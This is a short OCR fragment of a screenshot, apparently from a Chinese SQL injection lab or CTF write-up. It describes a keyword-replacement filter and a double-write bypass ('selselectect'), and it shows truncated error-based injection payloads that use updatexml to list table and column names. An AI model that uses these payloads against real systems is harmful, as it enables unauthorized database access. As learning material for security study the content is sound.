
的sql语句被进行了某种替换，导致语法错误。尝试双写绕过（不明白为
d updatexml(1,concat(0x7e,(selselectect group_concat(table_name)
d updatexml(1,concat(0x7e,(selselectect group_concat(column_name